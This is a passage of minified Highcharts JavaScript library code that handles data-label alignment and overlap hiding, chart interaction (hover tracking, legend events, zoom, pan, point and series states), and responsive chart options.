c.size;if(!p){if(null!==d[0])var r=Math.max(b[2]-Math.max(a[1],a[3]),l);else r=Math.max(b[2]-a[1]-a[3],l),b[0]+=(a[3]-a[1])/2;null!==d[1]?r=Math.max(Math.min(r,b[2]-Math.max(a[0],a[2])),l):(r=Math.max(Math.min(r,b[2]-a[0]-a[2]),l),b[1]+=(a[0]-a[2])/2);r<b[2]?(b[2]=r,b[3]=Math.min(n(c.innerSize||0,r),r),this.translate(b),this.drawDataLabels&&this.drawDataLabels()):p=!0}return p});b.column&&(b.column.prototype.alignDataLabel=function(a,b,c,d,m){var e=this.chart.inverted,g=a.series,h=a.dlBox||a.shapeArgs,
n=w(a.below,a.plotY>w(this.translatedThreshold,g.yAxis.len)),k=w(c.inside,!!this.options.stacking);h&&(d=D(h),0>d.y&&(d.height+=d.y,d.y=0),h=d.y+d.height-g.yAxis.len,0<h&&(d.height-=h),e&&(d={x:g.yAxis.len-d.y-d.height,y:g.xAxis.len-d.x-d.width,width:d.height,height:d.width}),k||(e?(d.x+=n?0:d.width,d.width=0):(d.y+=n?d.height:0,d.height=0)));c.align=w(c.align,!e||k?"center":n?"right":"left");c.verticalAlign=w(c.verticalAlign,e||k?"middle":n?"top":"bottom");l.prototype.alignDataLabel.call(this,a,
b,c,d,m);c.inside&&a.contrastColor&&b.css({color:a.contrastColor})})});M(J,"modules/overlapping-datalabels.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,G=p.objectEach;p=c.Chart;var F=c.pick,z=c.addEvent,r=c.fireEvent;z(p,"render",function(){var c=[];(this.labelCollectors||[]).forEach(function(p){c=c.concat(p())});(this.yAxis||[]).forEach(function(p){p.options.stackLabels&&!p.options.stackLabels.allowOverlap&&G(p.stacks,function(p){G(p,function(p){c.push(p.label)})})});
(this.series||[]).forEach(function(p){var r=p.options.dataLabels;p.visible&&(!1!==r.enabled||p._hasPointLabels)&&p.points.forEach(function(p){p.visible&&(y(p.dataLabels)?p.dataLabels:p.dataLabel?[p.dataLabel]:[]).forEach(function(n){var l=n.options;n.labelrank=F(l.labelrank,p.labelrank,p.shapeArgs&&p.shapeArgs.height);l.allowOverlap||c.push(n)})})});this.hideOverlappingLabels(c)});p.prototype.hideOverlappingLabels=function(c){var p=this,y=c.length,w=p.renderer,n,l,b;var d=function(a){var b=a.box?
0:a.padding||0;var c=0;if(a&&(!a.alignAttr||a.placed)){var d=a.alignAttr||{x:a.attr("x"),y:a.attr("y")};var g=a.parentGroup;a.width||(c=a.getBBox(),a.width=c.width,a.height=c.height,c=w.fontMetrics(null,a.element).h);return{x:d.x+(g.translateX||0)+b,y:d.y+(g.translateY||0)+b-c,width:a.width-2*b,height:a.height-2*b}}};for(l=0;l<y;l++)if(n=c[l])n.oldOpacity=n.opacity,n.newOpacity=1,n.absoluteBox=d(n);c.sort(function(a,b){return(b.labelrank||0)-(a.labelrank||0)});for(l=0;l<y;l++){var a=(d=c[l])&&d.absoluteBox;
for(n=l+1;n<y;++n){var g=(b=c[n])&&b.absoluteBox;!a||!g||d===b||0===d.newOpacity||0===b.newOpacity||g.x>a.x+a.width||g.x+g.width<a.x||g.y>a.y+a.height||g.y+g.height<a.y||((d.labelrank<b.labelrank?d:b).newOpacity=0)}}c.forEach(function(a){var b;if(a){var c=a.newOpacity;a.oldOpacity!==c&&(a.alignAttr&&a.placed?(c?a.show(!0):b=function(){a.hide(!0);a.placed=!1},a.alignAttr.opacity=c,a[a.isOld?"animate":"attr"](a.alignAttr,null,b),r(p,"afterHideOverlappingLabels")):a.attr({opacity:c}));a.isOld=!0}})}});
M(J,"parts/Interaction.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.isObject,z=p.objectEach,r=c.addEvent;p=c.Chart;var K=c.createElement,v=c.css,D=c.defaultOptions,w=c.defaultPlotOptions,n=c.extend,l=c.fireEvent,b=c.hasTouch,d=c.Legend,a=c.merge,g=c.pick,h=c.Point,e=c.Series,m=c.seriesTypes,u=c.svg;var E=c.TrackerMixin={drawTrackerPoint:function(){var a=this,c=a.chart,d=c.pointer,e=function(a){var b=d.getPointFromEvent(a);void 0!==b&&(d.isDirectTouch=
!0,b.onMouseOver(a))},g;a.points.forEach(function(a){g=G(a.dataLabels)?a.dataLabels:a.dataLabel?[a.dataLabel]:[];a.graphic&&(a.graphic.element.point=a);g.forEach(function(b){b.div?b.div.point=a:b.element.point=a})});a._hasTracking||(a.trackerGroups.forEach(function(g){if(a[g]){a[g].addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(a){d.onTrackerMouseOut(a)});if(b)a[g].on("touchstart",e);!c.styledMode&&a.options.cursor&&a[g].css(v).css({cursor:a.options.cursor})}}),a._hasTracking=
!0);l(this,"afterDrawTracker")},drawTrackerGraph:function(){var a=this,c=a.options,d=c.trackByArea,e=[].concat(d?a.areaPath:a.graphPath),g=e.length,h=a.chart,m=h.pointer,f=h.renderer,n=h.options.tooltip.snap,p=a.tracker,r,w=function(){if(h.hoverSeries!==a)a.onMouseOver()},v="rgba(192,192,192,"+(u?.0001:.002)+")";if(g&&!d)for(r=g+1;r--;)"M"===e[r]&&e.splice(r+1,0,e[r+1]-n,e[r+2],"L"),(r&&"M"===e[r]||r===g)&&e.splice(r,0,"L",e[r-2]+n,e[r-1]);p?p.attr({d:e}):a.graph&&(a.tracker=f.path(e).attr({visibility:a.visible?
"visible":"hidden",zIndex:2}).addClass(d?"highcharts-tracker-area":"highcharts-tracker-line").add(a.group),h.styledMode||a.tracker.attr({"stroke-linejoin":"round",stroke:v,fill:d?v:"none","stroke-width":a.graph.strokeWidth()+(d?0:2*n)}),[a.tracker,a.markerGroup].forEach(function(a){a.addClass("highcharts-tracker").on("mouseover",w).on("mouseout",function(a){m.onTrackerMouseOut(a)});c.cursor&&!h.styledMode&&a.css({cursor:c.cursor});if(b)a.on("touchstart",w)}));l(this,"afterDrawTracker")}};m.column&&
(m.column.prototype.drawTracker=E.drawTrackerPoint);m.pie&&(m.pie.prototype.drawTracker=E.drawTrackerPoint);m.scatter&&(m.scatter.prototype.drawTracker=E.drawTrackerPoint);n(d.prototype,{setItemEvents:function(b,c,d){var e=this,g=e.chart.renderer.boxWrapper,k=b instanceof h,m="highcharts-legend-"+(k?"point":"series")+"-active",f=e.chart.styledMode;(d?c:b.legendGroup).on("mouseover",function(){b.visible&&e.allItems.forEach(function(a){b!==a&&a.setState("inactive",!k)});b.setState("hover");b.visible&&
g.addClass(m);f||c.css(e.options.itemHoverStyle)}).on("mouseout",function(){e.chart.styledMode||c.css(a(b.visible?e.itemStyle:e.itemHiddenStyle));e.allItems.forEach(function(a){b!==a&&a.setState("",!k)});g.removeClass(m);b.setState()}).on("click",function(a){var c=function(){b.setVisible&&b.setVisible();e.allItems.forEach(function(a){b!==a&&a.setState(b.visible?"inactive":"",!k)})};g.removeClass(m);a={browserEvent:a};b.firePointEvent?b.firePointEvent("legendItemClick",a,c):l(b,"legendItemClick",a,
c)})},createCheckboxForItem:function(a){a.checkbox=K("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:a.selected,defaultChecked:a.selected},this.options.itemCheckboxStyle,this.chart.container);r(a.checkbox,"click",function(b){l(a.series||a,"checkboxClick",{checked:b.target.checked,item:a},function(){a.select()})})}});n(p.prototype,{showResetZoom:function(){function a(){b.zoomOut()}var b=this,c=D.lang,d=b.options.chart.resetZoomButton,e=d.theme,g=e.states,h="chart"===d.relativeTo||
"spaceBox"===d.relativeTo?null:"plotBox";l(this,"beforeShowResetZoom",null,function(){b.resetZoomButton=b.renderer.button(c.resetZoom,null,null,a,e,g&&g.hover).attr({align:d.position.align,title:c.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(d.position,!1,h)});l(this,"afterShowResetZoom")},zoomOut:function(){l(this,"selection",{resetSelection:!0},this.zoom)},zoom:function(a){var b=this,c,d=b.pointer,e=!1,h=b.inverted?d.mouseDownX:d.mouseDownY;!a||a.resetSelection?(b.axes.forEach(function(a){c=
a.zoom()}),d.initiated=!1):a.xAxis.concat(a.yAxis).forEach(function(a){var f=a.axis,g=b.inverted?f.left:f.top,k=b.inverted?g+f.width:g+f.height,l=f.isXAxis,m=!1;if(!l&&h>=g&&h<=k||l||!y(h))m=!0;d[l?"zoomX":"zoomY"]&&m&&(c=f.zoom(a.min,a.max),f.displayBtn&&(e=!0))});var l=b.resetZoomButton;e&&!l?b.showResetZoom():!e&&F(l)&&(b.resetZoomButton=l.destroy());c&&b.redraw(g(b.options.chart.animation,a&&a.animation,100>b.pointCount))},pan:function(a,b){var c=this,d=c.hoverPoints,e;l(this,"pan",{originalEvent:a},
function(){d&&d.forEach(function(a){a.setState()});("xy"===b?[1,0]:[1]).forEach(function(b){b=c[b?"xAxis":"yAxis"][0];var d=b.horiz,f=a[d?"chartX":"chartY"];d=d?"mouseDownX":"mouseDownY";var g=c[d],k=(b.pointRange||0)/2,h=b.reversed&&!c.inverted||!b.reversed&&c.inverted?-1:1,l=b.getExtremes(),m=b.toValue(g-f,!0)+k*h;h=b.toValue(g+b.len-f,!0)-k*h;var n=h<m;g=n?h:m;m=n?m:h;h=Math.min(l.dataMin,k?l.min:b.toValue(b.toPixels(l.min)-b.minPixelPadding));k=Math.max(l.dataMax,k?l.max:b.toValue(b.toPixels(l.max)+
b.minPixelPadding));n=h-g;0<n&&(m+=n,g=h);n=m-k;0<n&&(m=k,g-=n);b.series.length&&g!==l.min&&m!==l.max&&(b.setExtremes(g,m,!1,!1,{trigger:"pan"}),e=!0);c[d]=f});e&&c.redraw(!1);v(c.container,{cursor:"move"})})}});n(h.prototype,{select:function(a,b){var c=this,d=c.series,e=d.chart;this.selectedStaging=a=g(a,!c.selected);c.firePointEvent(a?"select":"unselect",{accumulate:b},function(){c.selected=c.options.selected=a;d.options.data[d.data.indexOf(c)]=c.options;c.setState(a&&"select");b||e.getSelectedPoints().forEach(function(a){var b=
a.series;a.selected&&a!==c&&(a.selected=a.options.selected=!1,b.options.data[b.data.indexOf(a)]=a.options,a.setState(e.hoverPoints&&b.options.inactiveOtherPoints?"inactive":""),a.firePointEvent("unselect"))})});delete this.selectedStaging},onMouseOver:function(a){var b=this.series.chart,c=b.pointer;a=a?c.normalize(a):c.getChartCoordinatesFromPoint(this,b.inverted);c.runPointActions(a,this)},onMouseOut:function(){var a=this.series.chart;this.firePointEvent("mouseOut");this.series.options.inactiveOtherPoints||
(a.hoverPoints||[]).forEach(function(a){a.setState()});a.hoverPoints=a.hoverPoint=null},importEvents:function(){if(!this.hasImportedEvents){var b=this,d=a(b.series.options.point,b.options).events;b.events=d;z(d,function(a,d){c.isFunction(a)&&r(b,d,a)});this.hasImportedEvents=!0}},setState:function(a,b){var c=this.series,d=this.state,e=c.options.states[a||"normal"]||{},h=w[c.type].marker&&c.options.marker,m=h&&!1===h.enabled,f=h&&h.states&&h.states[a||"normal"]||{},p=!1===f.enabled,r=c.stateMarkerGraphic,
t=this.marker||{},u=c.chart,x=c.halo,v,y=h&&c.markerAttribs;a=a||"";if(!(a===this.state&&!b||this.selected&&"select"!==a||!1===e.enabled||a&&(p||m&&!1===f.enabled)||a&&t.states&&t.states[a]&&!1===t.states[a].enabled)){this.state=a;y&&(v=c.markerAttribs(this,a));if(this.graphic){d&&this.graphic.removeClass("highcharts-point-"+d);a&&this.graphic.addClass("highcharts-point-"+a);if(!u.styledMode){var z=c.pointAttribs(this,a);var D=g(u.options.chart.animation,e.animation);c.options.inactiveOtherPoints&&
((this.dataLabels||[]).forEach(function(a){a&&a.animate({opacity:z.opacity},D)}),this.connector&&this.connector.animate({opacity:z.opacity},D));this.graphic.animate(z,D)}v&&this.graphic.animate(v,g(u.options.chart.animation,f.animation,h.animation));r&&r.hide()}else{if(a&&f){d=t.symbol||c.symbol;r&&r.currentSymbol!==d&&(r=r.destroy());if(r)r[b?"animate":"attr"]({x:v.x,y:v.y});else d&&(c.stateMarkerGraphic=r=u.renderer.symbol(d,v.x,v.y,v.width,v.height).add(c.markerGroup),r.currentSymbol=d);!u.styledMode&&
r&&r.attr(c.pointAttribs(this,a))}r&&(r[a&&this.isInside?"show":"hide"](),r.element.point=this)}a=e.halo;e=(r=this.graphic||r)&&r.visibility||"inherit";a&&a.size&&"hidden"!==e?(x||(c.halo=x=u.renderer.path().add(r.parentGroup)),x.show()[b?"animate":"attr"]({d:this.haloPath(a.size)}),x.attr({"class":"highcharts-halo highcharts-color-"+g(this.colorIndex,c.colorIndex)+(this.className?" "+this.className:""),visibility:e,zIndex:-1}),x.point=this,u.styledMode||x.attr(n({fill:this.color||c.color,"fill-opacity":a.opacity},
a.attributes))):x&&x.point&&x.point.haloPath&&x.animate({d:x.point.haloPath(0)},null,x.hide);l(this,"afterSetState")}},haloPath:function(a){return this.series.chart.renderer.symbols.circle(Math.floor(this.plotX)-a,this.plotY-a,2*a,2*a)}});n(e.prototype,{onMouseOver:function(){var a=this.chart,b=a.hoverSeries;if(b&&b!==this)b.onMouseOut();this.options.events.mouseOver&&l(this,"mouseOver");this.setState("hover");a.hoverSeries=this},onMouseOut:function(){var a=this.options,b=this.chart,c=b.tooltip,d=
b.hoverPoint;b.hoverSeries=null;if(d)d.onMouseOut();this&&a.events.mouseOut&&l(this,"mouseOut");!c||this.stickyTracking||c.shared&&!this.noSharedTooltip||c.hide();b.series.forEach(function(a){a.setState("",!0)})},setState:function(a,b){var c=this,d=c.options,e=c.graph,h=d.inactiveOtherPoints,l=d.states,f=d.lineWidth,m=d.opacity,n=g(l[a||"normal"]&&l[a||"normal"].animation,c.chart.options.chart.animation);d=0;a=a||"";if(c.state!==a&&([c.group,c.markerGroup,c.dataLabelsGroup].forEach(function(b){b&&
(c.state&&b.removeClass("highcharts-series-"+c.state),a&&b.addClass("highcharts-series-"+a))}),c.state=a,!c.chart.styledMode)){if(l[a]&&!1===l[a].enabled)return;a&&(f=l[a].lineWidth||f+(l[a].lineWidthPlus||0),m=g(l[a].opacity,m));if(e&&!e.dashstyle)for(l={"stroke-width":f},e.animate(l,n);c["zone-graph-"+d];)c["zone-graph-"+d].attr(l),d+=1;h||[c.group,c.markerGroup,c.dataLabelsGroup,c.labelBySeries].forEach(function(a){a&&a.animate({opacity:m},n)})}b&&h&&c.points&&c.setAllPointsToState(a)},setAllPointsToState:function(a){this.points.forEach(function(b){b.setState&&
b.setState(a)})},setVisible:function(a,b){var c=this,d=c.chart,e=c.legendItem,g=d.options.chart.ignoreHiddenSeries,h=c.visible;var f=(c.visible=a=c.options.visible=c.userOptions.visible=void 0===a?!h:a)?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(a){if(c[a])c[a][f]()});if(d.hoverSeries===c||(d.hoverPoint&&d.hoverPoint.series)===c)c.onMouseOut();e&&d.legend.colorizeItem(c,a);c.isDirty=!0;c.options.stacking&&d.series.forEach(function(a){a.options.stacking&&
a.visible&&(a.isDirty=!0)});c.linkedSeries.forEach(function(b){b.setVisible(a,!1)});g&&(d.isDirtyBox=!0);l(c,f);!1!==b&&d.redraw()},show:function(){this.setVisible(!0)},hide:function(){this.setVisible(!1)},select:function(a){this.selected=a=this.options.selected=void 0===a?!this.selected:a;this.checkbox&&(this.checkbox.checked=a);l(this,a?"select":"unselect")},drawTracker:E.drawTrackerGraph})});M(J,"parts/Responsive.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,
G=p.isObject,F=p.objectEach,z=p.splat;p=c.Chart;var r=c.pick;p.prototype.setResponsive=function(p,r){var v=this.options.responsive,w=[],n=this.currentResponsive;!r&&v&&v.rules&&v.rules.forEach(function(l){void 0===l._id&&(l._id=c.uniqueKey());this.matchResponsiveRule(l,w)},this);r=c.merge.apply(0,w.map(function(l){return c.find(v.rules,function(b){return b._id===l}).chartOptions}));r.isResponsiveOptions=!0;w=w.toString()||void 0;w!==(n&&n.ruleIds)&&(n&&this.update(n.undoOptions,p,!0),w?(n=this.currentOptions(r),
n.isResponsiveOptions=!0,this.currentResponsive={ruleIds:w,mergedOptions:r,undoOptions:n},this.update(r,p,!0)):this.currentResponsive=void 0)};p.prototype.matchResponsiveRule=function(c,p){var v=c.condition;(v.callback||function(){return this.chartWidth<=r(v.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=r(v.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=r(v.minWidth,0)&&this.chartHeight>=r(v.minHeight,0)}).call(this)&&p.push(c._id)};p.prototype.currentOptions=function(c){function p(c,l,b,d){var a;
F(c,function(c,h){if(!d&&-1<r.collectionsWithUpdate.indexOf(h))for(c=z(c),b[h]=[],a=0;a<c.length;a++)l[h][a]&&(b[h][a]={},p(c[a],l[h][a],b[h][a],d+1));else G(c)?(b[h]=y(c)?[]:{},p(c,l[h]||{},b[h],d+1)):b[h]=void 0===l[h]?null:l[h]})}var r=this,w={};p(c,this.options,w,0);return w}});M(J,"masters/highcharts.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=c.extend;y(c,{defined:p.defined,erase:p.erase,isArray:p.isArray,isClass:p.isClass,isDOMElement:p.isDOMElement,isNumber:p.isNumber,
isObject:p.isObject,isString:p.isString,objectEach:p.objectEach,pInt:p.pInt,splat:p.splat});return c});J["masters/highcharts.src.js"]._modules=J;return J["masters/highcharts.src.js"]});
//# sourceMappingURL=highcharts.js.map